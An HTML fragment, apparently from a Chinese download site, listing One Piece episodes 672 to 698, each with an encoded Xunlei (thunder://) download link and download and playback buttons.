                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNi8yMS96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk4WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNi8xNC96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk3WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第697集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNi8xNC96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk3WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNi8wNy96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk2WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第696集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNi8wNy96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk2WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8zMS96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk1WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第695集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8zMS96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk1WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8yNC96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk0WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第694集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8yNC96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk0WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8xNy96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjkzWzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第693集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8xNy96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjkzWzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8xMC96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjkyWzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第692集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8xMC96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjkyWzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8wMy96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjkxWzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第691集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNS8wMy96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjkxWzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNC8yNi96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjkwWzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第690集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNC8yNi96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjkwWzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNC8xOS96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjg5WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第689集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNC8xOS96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjg5WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNC8xMi96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjg4WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第688集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNC8xMi96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjg4WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkZDIudHZsZWxlLmNvbToxMDA0Ny9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNjg36K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第687集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkZDIudHZsZWxlLmNvbToxMDA0Ny9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNjg36K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkZDIudHZsZWxlLmNvbToxMDAzNC9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNjg26K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第686集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkZDIudHZsZWxlLmNvbToxMDAzNC9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNjg26K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkZDIudHZsZWxlLmNvbToxMDAxOS9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNjg16K+dXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第685集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkZDIudHZsZWxlLmNvbToxMDAxOS9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNjg16K+dXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkZDIudHZsZWxlLmNvbToxMDAwNS9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNjg06K+dXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第684集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkZDIudHZsZWxlLmNvbToxMDAwNS9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNjg06K+dXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkB4bGguMnR1LmNjOjQyMjU0L1vov4Xpm7fkuIvovb13d3cuMnR1LmNjXea1t+i0vOeOi1vnrKw2ODPor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第683集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkB4bGguMnR1LmNjOjQyMjU0L1vov4Xpm7fkuIvovb13d3cuMnR1LmNjXea1t+i0vOeOi1vnrKw2ODPor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkB4bGguMnR1LmNjOjQyMjM5L1vov4Xpm7fkuIvovb13d3cuMnR1LmNjXea1t+i0vOeOi1vnrKw2ODLor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第682集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkB4bGguMnR1LmNjOjQyMjM5L1vov4Xpm7fkuIvovb13d3cuMnR1LmNjXea1t+i0vOeOi1vnrKw2ODLor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEvQTY3LzIwMTUvMDIvMDgvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY4MVs3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第681集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEvQTY3LzIwMTUvMDIvMDgvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY4MVs3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEvQTY3LzIwMTUvMDIvMDEvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY4MFtoZDQ4MHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第680集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEvQTY3LzIwMTUvMDIvMDEvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY4MFtoZDQ4MHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTUvMDEvMjUvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3OVs3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第679集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTUvMDEvMjUvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3OVs3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTUvMDEvMTgvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3OFs3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第678集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly80NDoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTUvMDEvMTgvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3OFs3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zMzoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTUvMDEvMTEvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3N1s3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第677集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zMzoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTUvMDEvMTEvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3N1s3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zMzoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTIvMjgvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3Nls3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第676集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zMzoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTIvMjgvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3Nls3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMjoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTIvMjEvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3NVs3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第675集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMjoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTIvMjEvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3NVs3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMjoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTIvMTQvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3NFs3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第674集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMjoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTIvMTQvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3NFs3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMjoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTIvMDcvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3M1s3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第673集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMjoxMjM0QGY0LmdibC5hNjcuY29tOjY4MjEv5Yqo5ryrLzIwMTQvMTIvMDcvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3M1s3MjBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMToxMjM0QGYxLmdibC5hNjcuY29tOjY1MjEv5Yqo5ryrLzIwMTQvMTEvMzAvYTY35omL5py655S15b2xYTY3LmNvbea1t+i0vOeOizY3Mls3MjBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第672集</span>
